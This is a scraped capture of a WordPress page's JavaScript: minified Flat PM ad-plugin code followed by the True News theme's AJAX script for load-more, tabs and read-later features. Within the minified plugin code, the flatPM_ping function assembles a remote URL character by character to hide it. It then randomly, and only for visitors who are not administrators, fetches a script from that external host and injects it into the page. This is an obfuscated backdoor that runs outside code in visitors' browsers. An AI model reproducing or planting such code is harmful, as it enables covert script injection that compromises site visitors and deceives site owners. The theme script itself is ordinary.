/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3
body_size: 3101
content:

function true_news_read_later_posts( cruurenclass = '' ){
    
    jQuery(document).ready( function($) {

        "use scrict";
        if( cruurenclass ){
            var ClickClass = '.'+cruurenclass+' .twp-pin-post';
        }else{
            var ClickClass = '.twp-pin-post';
        }

        $(ClickClass).click(function () {

            var cid = $(this).attr('pid');
            var ppcount = $('.twp-pin-posts-count').attr('twp-pp-count');
            var current = '.'+cid;
            var AddRemove;
            if( $(current).hasClass('twp-pp-active') ){
                ppcount = ppcount - 1;
                $(current).removeClass('twp-pp-active');
                AddRemove = 'remove';

            }else{
                ppcount++;
                $(current).addClass('twp-pp-active');
                AddRemove = 'add';
            }

            $('.twp-pin-posts-count').empty();
            $('.twp-pin-posts-count').attr('twp-pp-count',ppcount);
            $('.twp-pin-posts-count').html(ppcount);

            var pid = $(current).attr('post-id');
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_read_later_post_ajax',
                'pid': pid,
                'AddRemove': AddRemove,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {
                $('.twp-read-later-notification').empty();
                $('.twp-read-later-notification').html(response);
                $('.twp-read-later-notification').fadeIn();
                setTimeout(function () { 
                    $('.twp-read-later-notification').fadeOut();
                }, 3000);

                $('#twp-close-popup').click(function(){
                    $('.twp-read-later-notification').fadeOut();
                });

            });
            
        });

    });
}

true_news_read_later_posts();

jQuery(document).ready( function($) {
    
    "use scrict";

    var n = window.MINIMAL_JS || {};
    n.SingleColGallery = function (gal_selector) {

        if ($.isArray(gal_selector)) {
            $.each(gal_selector, function (index, value) {
                $("#" + value).find('.gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    autoplay: false,
                    autoplaySpeed: 8000,
                    infinite: true,
                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                    dots: false
                });
            });
        } else {
            $("." + gal_selector).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                infinite: false,
                autoplay: false,
                nextArrow: '<i class="navcontrol-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="navcontrol-icon slide-prev ion-ios-arrow-left"></i>'
            });
        }
    };

    n.trueMagnificPopup = function () {
        $('.entry-content .gallery, .widget .gallery, .blocks-gallery-item, .zoom-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };


    var grid;
    var ajaxurl = true_news_ajax.ajax_url;
    var loading = true_news_ajax.loading;
    var loadmore = true_news_ajax.loadmore;
    var nomore = true_news_ajax.nomore;
    var page = 2;

    $('body').on('click', '.loadmore', function() {

        $(this).addClass('loading');
        var cat_id = $(this).attr('current-id');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');
        var data = {
            'action': 'true_news_recommended_posts',
            'page': page,
            'cat_id': cat_id,
            '_wpnonce': true_news_ajax.ajax_nonce,
        };
 
        $.post(ajaxurl, data, function(response) {
            
            if( response ){

                
                var content_join = response.data.content.join('');
                var content = $(content_join);
                var gal_selectors = [];
                $(content_join).find('.entry-gallery').each(function () {
                    gal_selectors.push($(this).closest('article').attr('id'));
                });

                content.hide();
                grid = $('.all-item-content');
                grid.append(content);
                grid.imagesLoaded( function() {

                    content.show();
                    n.SingleColGallery(gal_selectors);

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

                n.trueMagnificPopup();
            }
            
            page++;

            if( !$.trim(response) ){
                $('.loadmore').addClass('no-more-post');
                $('.loadmore').html(nomore);
            }else{
                $('.loadmore').html(loadmore);
            }

            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            true_news_read_later_posts('twp-current-recommended');
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
            $('.loadmore').removeClass('loading');

        });

    });


    $('body').on('click', '.tn-tab-title a', function() {

        $('.tn-infinity-scroll a').hide();
        var Hspaa = $(this).closest('.tn-tab-title').attr('hs-paa');
        var Hspd = $(this).closest('.tn-tab-title').attr('hs-pd');
        var Hspa = $(this).closest('.tn-tab-title').attr('hs-pa');

        page1 = 1;
        var catid = $(this).attr('cat-id');
        $('.tn-tab-title a').removeClass('tn-tab-active');
        $(this).addClass('tn-tab-active');
        $('.loadmore-tab').removeAttr('current-id');
        $('.loadmore-tab').attr('current-id',catid);
        $('.twp-masonary-layout').removeClass('tn-content-active');
        $('.'+catid+'-content').addClass('tn-content-active');
        $('.'+catid+'-current-tab').show();


        if( !$('.'+catid+'-content').hasClass('content-loded') ){

            $('.'+catid+'-content').addClass('content-loded');
            var data1 = {
                'action': 'true_news_recommended_posts_tab',
                '_wpnonce': true_news_ajax.ajax_nonce,
                'page': page1,
                'catid': catid,
                'Hspaa': Hspaa,
                'Hspd': Hspd,
                'Hspa': Hspa,
                //'first': true,
            };
            $.post(ajaxurl, data1, function(response) {

                if( response ){

                    var content_join = response.data.content.join('');
                    var content = $(content_join);

                    content.hide();
                    grid = $('.'+catid+'-content');
                    grid.append(content);
                    content.show();

                    if ( $(grid).length > 0 ) {

                        /*Default masonry animation*/
                        var hidden  = 'scale(0.5)';
                        var visible = 'scale(1)';
                        grid1 = $(grid).imagesLoaded(function () {
                            
                            $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                                $(this).slick({
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    fade: true,
                                    autoplay: false,
                                    autoplaySpeed: 8000,
                                    infinite: true,
                                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                                    dots: false
                                });
                            });
                            
                            $('.news-article-tab').each(function(){
                                $(this).removeClass('news-article-tab');
                            });

                            grid1.masonry({
                                itemSelector: '.twp-masonary-item',
                                hiddenStyle: {
                                    transform: hidden,
                                    opacity: 0
                                },
                                visibleStyle: {
                                    transform: visible,
                                    opacity: 1
                                }
                            });
                        });

                    }

                    

                }
                
                n.trueMagnificPopup();

                page1++;

                if( !$.trim(response) ){
                    $('.loadmore-tab').addClass('no-more-post');
                    $('.loadmore-tab').html(nomore);
                }else{
                    $('.loadmore-tab').html(loadmore);
                }

                $('.loadmore-tab').removeClass('loading');

            });

        }

    });

    $('body').on('click', '.loadmore-tab', function() {

        var current = $(this);
        var page2 = current.attr('paged');
        var catid = current.attr('current-id');
        var Hspaa = current.closest('.tn-tab-title').attr('hs-paa');
        var Hspd = current.closest('.tn-tab-title').attr('hs-pd');
        var Hspa = current.closest('.tn-tab-title').attr('hs-pa');
        
        current.addClass('loading-tab');
        current.html('<span class="ajax-loader-tab"></span><span>'+loading+'</span>');
        
        var data1 = {
            'action': 'true_news_recommended_posts_tab',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': page2,
            'catid': catid,
            'Hspaa': Hspaa,
            'Hspd': Hspd,
            'Hspa': Hspa,
        };

        $.post(ajaxurl, data1, function(response) {

            if( response ){

                var content_join = response.data.content.join('');
                var content = $(content_join);
                console.log(content);

                content.hide();
                grid = $('.'+catid+'-content');
                grid.append(content);
                content.show();
                grid.imagesLoaded( function() {

                    $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: false,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    
                    $('.news-article-tab').each(function(){
                        $(this).removeClass('news-article-tab');
                    });

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

            }
            
            n.trueMagnificPopup();

            page2++;
            current.attr('paged',page2);
            if( !$.trim(response) ){
                $('.loadmore-tab').addClass('no-more-post');
                $('.loadmore-tab').html(nomore);
            }else{
                $('.loadmore-tab').html(loadmore);
            }

            $('.loadmore-tab').removeClass('loading');

        });

    });

    $('body').on('click', '.twp-recommended-loadmore', function() {
        
        var loading     = true_news_ajax.loading;
        var loadmore    = true_news_ajax.loadmore;
        var nomore      = true_news_ajax.nomore;
        var cat         = $(this).attr('data-cat');
        var repeat_time = $(this).attr('repeat-time');
        var paged = $(this).attr('paged');
        var date = $(this).attr('date');
        var author = $(this).attr('author');
        var author_avtar = $(this).attr('author-avtar');

        $('.ajax-added-posts').each(function(){
            $(this).removeClass('ajax-added-posts');
        });

        $(this).addClass('loading');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');

        var data = {
            'action': 'true_news_latest_posts',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': paged,
            'category': cat,
            'date': date,
            'author': author,
            'author_avtar': author_avtar,
        };

        $.post( ajaxurl, data, function( response ) {

            $('.twp-latest-post-'+repeat_time+' .latest-blog-wrapper').append(response);

            paged++;
            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').attr('paged',paged);

            if( !$.trim(response) ){

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').addClass('no-more-post');
                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(nomore);

            }else{

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(loadmore);

            }

            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').removeClass('loading');

            true_news_read_later_posts('twp-current-recommended');
            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
        });

    });

    $('.twp-latest-tab li button').click(function () {
        var tabid = $(this).attr('id');
        var trending = $(this).attr('twp-trending-duration');
        $('.twp-latest-tab li button').removeClass('twp-tab-active');
        $(this).addClass('twp-tab-active');
        $('.twp-tab-contents').removeClass('twp-content-active');
        $('#' + tabid + '-content').addClass('twp-content-active');

        if (!$(this).hasClass('twp-content-loded')) {
            
            if (tabid == 'twp-popular-tab') {
                $('#twp-popular-tab-content').addClass('twp-content-loding');
            }
            if (tabid == 'twp-trending-tab') {
                $('#twp-trending-tab-content').addClass('twp-content-loding');
            }
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_get_posts_ajax',
                'tabid': tabid,
                'trending': trending,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {

                if (tabid == 'twp-popular-tab') {
                    $('#twp-popular-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-popular-tab-content').removeClass('twp-content-loding');
                }
                if (tabid == 'twp-trending-tab') {
                    $('#twp-trending-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-trending-tab-content').removeClass('twp-content-loding');
                }

                true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
                true_news_read_later_posts('twp-current-recommended');
                $('.twp-current-recommended').each(function(){
                    $(this).removeClass('twp-current-recommended');
                });

            });
        }

    });

});


